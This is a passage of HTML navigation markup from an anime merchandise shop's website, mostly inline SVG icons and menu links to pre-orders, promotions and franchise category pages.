href="https://chibi-akihabara.com/en/forums"> <span class="vlslc_img"> <svg id="svg_forums" data-name="svg_forums" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M46.49,15.727H45.121V30.779c0,2.344-1.365,4.463-4.1,4.463h-26.8v.716c0,2.072,2.357,4.163,4.777,4.163H39.487l7.839,4.61-1.137-4.61h.3c2.419,0,3.51-2.086,3.51-4.163V19.3A3.226,3.226,0,0,0,46.49,15.727Z" fill="#6f6e6e"/><path d="M37.02,5.269H5.891C3.152,5.269,0,7.7,0,10.048V28.914c0,2.16,2.671,3.719,5.232,3.96L3.565,39.2l10.682-6.284H37.02c2.739,0,5.266-1.66,5.266-4V10.048C42.286,7.7,39.757,5.269,37.02,5.269ZM10.64,21.2a2.812,2.812,0,1,1,2.812-2.812A2.812,2.812,0,0,1,10.64,21.2Zm10.5,0a2.812,2.812,0,1,1,2.812-2.812A2.812,2.812,0,0,1,21.143,21.2Zm10.505,0a2.812,2.812,0,1,1,2.812-2.812A2.814,2.814,0,0,1,31.648,21.2Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul><ul class="vlslc_alterlist"><li data-repere="vlslc_23" id="border_short" data-panel="vlslc_wishlist" class="vlslc_panelbutton"> <span class="vlslc_img"> <svg id="svg_wishlist" data-name="svg_wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_24" id="border_recent" data-panel="vlslc_history" class="vlslc_panelbutton"> <span class="vlslc_img"> <svg id="svg_histo" data-name="svg_histo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="26.191 15.476 26.191 27.381 36.381 33.429 38.095 30.536 29.762 25.595 29.762 15.476 26.191 15.476" fill="#6f6e6e" class="path_to_modify" /><path d="M28.559,3.571A21.413,21.413,0,0,0,7.143,25H0l9.274,9.274.166.345L19.048,25H11.905A16.706,16.706,0,1,1,16.8,36.774l-3.369,3.369A21.423,21.423,0,1,0,28.559,3.571Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li></ul><ul class="vlslc_list"><li data-repere="vlslc_30" data-panel="vlslc_filters" class="vlslc_activetitle vlslc_panelbutton"> <span class="vlslc_img"> <svg class="svg_filtres" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M2.5,14.5H23.784a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994H41.192a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994ZM32.488,7.117A4.882,4.882,0,1,1,27.606,12,4.882,4.882,0,0,1,32.488,7.117Z" fill="#6f6e6e" class="path_to_modify"/><path d="M47.5,35.5H26.216a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994H8.808a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994ZM17.512,42.883A4.882,4.882,0,1,1,22.394,38,4.882,4.882,0,0,1,17.512,42.883Z" fill="#6f6e6e" class="path_to_modify"/></svg> </span></li></ul><ul class="vlslc_list"><li data-count="1" data-target="vlslc_id_subscription" data-repere="vlslc_4" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg id="svg_abo" data-name="svg_abo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm0,46.424A21.424,21.424,0,1,1,46.424,25,21.424,21.424,0,0,1,25,46.424Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,40.005a4.7,4.7,0,0,0,4.594-3.752H20.406A4.7,4.7,0,0,0,25,40.005Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.485,32.556c-.006-.046-.011-.091-.019-.136s-.023-.105-.037-.157-.023-.091-.037-.135-.036-.094-.055-.14-.037-.094-.06-.139-.043-.079-.066-.118-.054-.1-.085-.142-.053-.07-.08-.1-.067-.089-.1-.131-.094-.1-.143-.141c-.021-.019-.039-.04-.06-.059a8.416,8.416,0,0,1-1.772-2.072c-.035-.058-.064-.119-.1-.178-.108-.188-.212-.377-.3-.573s-.162-.376-.236-.568c-.027-.071-.059-.14-.085-.212q-.138-.393-.237-.8l0-.014A8.5,8.5,0,0,1,33.768,25h0c0-.088-.014-.175-.014-.264V21.249A8.746,8.746,0,0,0,26.4,12.62c-.228-1.541-.768-2.625-1.4-2.625s-1.171,1.084-1.4,2.625a8.746,8.746,0,0,0-7.354,8.629v3.486c0,.089-.011.176-.014.264h0A8.5,8.5,0,0,1,16,26.738l0,.014c-.066.27-.145.537-.237.8-.026.072-.058.141-.085.211-.073.192-.149.384-.236.57s-.2.384-.3.571c-.033.059-.062.121-.1.179a8.416,8.416,0,0,1-1.772,2.072c-.021.019-.039.04-.06.059-.049.046-.1.092-.143.141s-.07.087-.1.131-.055.068-.08.1-.058.094-.085.142-.046.077-.066.118-.041.092-.06.14-.039.092-.055.139-.025.09-.037.135-.027.1-.037.157-.013.09-.019.136-.012.109-.015.164,0,.094,0,.141,0,.11.008.165.012.1.02.144c.005.033.007.066.014.1,0,.017.011.032.015.049s.008.054.016.081c.014.052.037.1.055.149s.031.089.05.131a1.871,1.871,0,0,0,.134.25c.014.022.026.046.041.067a1.983,1.983,0,0,0,.211.262l.02.023A2.436,2.436,0,0,0,14.822,35H35.178a2.436,2.436,0,0,0,1.737-.722l.02-.023A1.983,1.983,0,0,0,37.146,34c.015-.021.027-.045.041-.067a1.871,1.871,0,0,0,.134-.25c.019-.042.033-.087.05-.131s.041-.1.055-.149c.008-.027.01-.054.016-.081s.012-.032.015-.049c.007-.033.009-.066.014-.1.008-.048.015-.1.02-.144s.007-.11.008-.165,0-.094,0-.141S37.491,32.61,37.485,32.556Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_subscription vlslc_id_subscription_1 vlslc_closedabo" data-repere="vlslc_81"><li data-repere="vlslc_a_91" class="open_popup_fastlink" id="vlslc_add_acc"> <span class="vlslc_img"> <svg class="svg_add" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,50A25,25,0,1,1,50,25,25.027,25.027,0,0,1,25,50ZM25,3.125A21.875,21.875,0,1,0,46.875,25,21.9,21.9,0,0,0,25,3.125Z" fill="#ffffff" class="path_to_modify_addacc" /><path d="M35.938,26.563H14.062a1.563,1.563,0,0,1,0-3.125H35.938a1.563,1.563,0,0,1,0,3.125Z" fill="#6f6e6e" class="path_to_modify"/><path d="M25,37.5a1.562,1.562,0,0,1-1.562-1.562V14.063a1.562,1.562,0,1,1,3.124,0V35.938A1.562,1.562,0,0,1,25,37.5Z" fill="#6f6e6e" class="path_to_modify"/></svg> </span></li></ul></ul><ul class="vlslc_list"><li data-count="4" data-target="vlslc_id_search" data-repere="vlslc_9" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#6f6e6e" class="path_to_modify" /><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_search"><li data-repere="vlslc_10" data-subpanel="vlslc_chr" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_personnages" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e" class="path_to_modify"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e" class="path_to_modify"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_11" data-subpanel="vlslc_lic" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_13" data-subpanel="vlslc_col" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e" class="path_to_modify" /><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e" class="path_to_modify"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_12" data-subpanel="vlslc_mar" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e" class="path_to_modify" /><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_precos" data-repere="vlslc_14" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_precos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /></g></svg> </span></li><ul class="vlslc_sublist vlslc_id_precos"><li data-repere="vlslc_15"> <a href="https://chibi-akihabara.com/en/11-pre-commandes"> <span class="vlslc_img"> <svg class="svg_precosnew" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.494,29.154A12.494,12.494,0,0,0,25,16.659v12.5Z" fill="#6f6e6e" class="path_to_modify" /></g></svg> </span> </a></li><li data-repere="vlslc_16"> <a href="https://chibi-akihabara.com/en/11-pre-commandes?order=product.position.asc"> <span class="vlslc_img"> <svg class="svg_precosecheance" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,16.659v12.5L17.814,18.943A12.483,12.483,0,1,0,25,16.659Z" fill="#6f6e6e" class="path_to_modify" /><polygon points="25 16.659 25 29.154 25 16.659 25 16.659" fill="#6f6e6e" class="path_to_modify" /><path d="M47.526,12.562a1.882,1.882,0,0,1-1.346-1.6,8.115,8.115,0,0,0-9-7.117A1.892,1.892,0,0,1,36.748.08,11.879,11.879,0,0,1,49.921,10.518a1.885,1.885,0,0,1-1.663,2.1,1.49,1.49,0,0,1-.732-.053Z" fill="#6f6e6e" class="path_to_modify" /><path d="M2.408,12.562a1.882,1.882,0,0,0,1.346-1.6,8.114,8.114,0,0,1,9-7.117A1.892,1.892,0,1,0,13.185.08,11.88,11.88,0,0,0,.012,10.518a1.886,1.886,0,0,0,1.664,2.1,1.491,1.491,0,0,0,.732-.053Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_selections" data-repere="vlslc_17" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_selections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_selections"><li data-repere="vlslc_18"> <a href="https://chibi-akihabara.com/en/1921-in-stock"> <span class="vlslc_img"> <svg class="svg_newenstock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_20"> <a href="https://chibi-akihabara.com/en/promotions"> <span class="vlslc_img"> <svg class="svg_promos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M7.814,12.5a1.563,1.563,0,0,0-1.563,1.563v1.562H1.564A1.563,1.563,0,0,0,0,17.186v9.375a1.563,1.563,0,0,0,1.562,1.562H6.251v1.563a1.563,1.563,0,0,0,1.563,1.562H8.76l6.281,16.743a3.108,3.108,0,0,0,2.3,1.943,3.056,3.056,0,0,0,2.822-.859l3.753-3.722a3.118,3.118,0,0,0,.575-3.615l-5.244-10.49H23.4c.537.025,1.069.109,1.6.159V12.34c-.541.05-1.075.134-1.619.159Z" fill="#6f6e6e" class="path_to_modify" /><path d="M49.742.756a1.06,1.06,0,0,0-.1-.147,1.547,1.547,0,0,0-.653-.5c-.009,0-.015-.015-.025-.018-.031-.01-.059.006-.09,0A1.584,1.584,0,0,0,48.436,0a1.51,1.51,0,0,0-.3.062c-.059.013-.116.016-.175.035a1.536,1.536,0,0,0-.684.444c-.013.012-.032.015-.044.028a32.883,32.883,0,0,1-19.1,11.321V31.861a32.869,32.869,0,0,1,19.1,11.318c.012.015.034.021.05.04a1.511,1.511,0,0,0,.387.3c.047.028.085.069.132.091a1.609,1.609,0,0,0,.637.137,1.641,1.641,0,0,0,.528-.09c.01,0,.016-.016.025-.019a1.515,1.515,0,0,0,.653-.5c.038-.05.066-.094.1-.147A1.512,1.512,0,0,0,50,42.185V1.562A1.512,1.512,0,0,0,49.742.756Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="5" data-target="vlslc_id_suggestions" data-repere="vlslc_61" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg id="svg_abo" data-name="svg_abo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm0,46.424A21.424,21.424,0,1,1,46.424,25,21.424,21.424,0,0,1,25,46.424Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,40.005a4.7,4.7,0,0,0,4.594-3.752H20.406A4.7,4.7,0,0,0,25,40.005Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.485,32.556c-.006-.046-.011-.091-.019-.136s-.023-.105-.037-.157-.023-.091-.037-.135-.036-.094-.055-.14-.037-.094-.06-.139-.043-.079-.066-.118-.054-.1-.085-.142-.053-.07-.08-.1-.067-.089-.1-.131-.094-.1-.143-.141c-.021-.019-.039-.04-.06-.059a8.416,8.416,0,0,1-1.772-2.072c-.035-.058-.064-.119-.1-.178-.108-.188-.212-.377-.3-.573s-.162-.376-.236-.568c-.027-.071-.059-.14-.085-.212q-.138-.393-.237-.8l0-.014A8.5,8.5,0,0,1,33.768,25h0c0-.088-.014-.175-.014-.264V21.249A8.746,8.746,0,0,0,26.4,12.62c-.228-1.541-.768-2.625-1.4-2.625s-1.171,1.084-1.4,2.625a8.746,8.746,0,0,0-7.354,8.629v3.486c0,.089-.011.176-.014.264h0A8.5,8.5,0,0,1,16,26.738l0,.014c-.066.27-.145.537-.237.8-.026.072-.058.141-.085.211-.073.192-.149.384-.236.57s-.2.384-.3.571c-.033.059-.062.121-.1.179a8.416,8.416,0,0,1-1.772,2.072c-.021.019-.039.04-.06.059-.049.046-.1.092-.143.141s-.07.087-.1.131-.055.068-.08.1-.058.094-.085.142-.046.077-.066.118-.041.092-.06.14-.039.092-.055.139-.025.09-.037.135-.027.1-.037.157-.013.09-.019.136-.012.109-.015.164,0,.094,0,.141,0,.11.008.165.012.1.02.144c.005.033.007.066.014.1,0,.017.011.032.015.049s.008.054.016.081c.014.052.037.1.055.149s.031.089.05.131a1.871,1.871,0,0,0,.134.25c.014.022.026.046.041.067a1.983,1.983,0,0,0,.211.262l.02.023A2.436,2.436,0,0,0,14.822,35H35.178a2.436,2.436,0,0,0,1.737-.722l.02-.023A1.983,1.983,0,0,0,37.146,34c.015-.021.027-.045.041-.067a1.871,1.871,0,0,0,.134-.25c.019-.042.033-.087.05-.131s.041-.1.055-.149c.008-.027.01-.054.016-.081s.012-.032.015-.049c.007-.033.009-.066.014-.1.008-.048.015-.1.02-.144s.007-.11.008-.165,0-.094,0-.141S37.491,32.61,37.485,32.556Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_suggestions vlslc_id_suggestions_5 vlslc_closedabo" data-repere="vlslc_71"><li data-repere="vlslc_b_0" > <a href="https://chibi-akihabara.com/en/110-dragon-ball-z"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#009fe3"/></svg> </span> </a></li><li data-repere="vlslc_b_1" > <a href="https://chibi-akihabara.com/en/109-one-piece"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#662483"/></svg> </span> </a></li><li data-repere="vlslc_b_2" > <a href="https://chibi-akihabara.com/en/120-sword-art-online"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#2fac66"/></svg> </span> </a></li><li data-repere="vlslc_b_3" > <a href="https://chibi-akihabara.com/en/108-naruto"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#b17f4a"/></svg> </span> </a></li><li data-repere="vlslc_as_3" class="vlslc_seemore"> <span class="vlslc_img"> <svg class="svg_arrowtop" data-name="svg_arrowtop" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_as_4" class="vlslc_seeless" style="display:none;"> <span class="vlslc_img"> <svg class="svg_arrowbott" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 12.5 25 37.5 50 12.5 0 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_b_4" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/232-my-hero-academia"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#f39200"/></svg> </span> </a></li><li data-repere="vlslc_b_5" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/373-avengers-infinity-war"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#f39200"/></svg> </span> </a></li><li data-repere="vlslc_b_6" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/441-kimetsu-no-yaiba"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e94e1b"/></svg> </span> </a></li><li data-repere="vlslc_b_7" class="vlslc_abo_supp" style="display:none;"> <a href="https://chibi-akihabara.com/en/300-re"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613"/></svg> </span> </a></li></ul></ul><ul class="vlslc_list vls_help_mlink"><li data-repere="vlslc_22"> <a href="//chibi-akihabara.com/en/content/10-help"> <span class="vlslc_img"> <svg class="svg_help" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M24.234,33.517a2.622,2.622,0,0,0,0,5.243,2.622,2.622,0,0,0,0-5.243Zm0,0" fill="#6f6e6e" class="path_to_modify" /><path 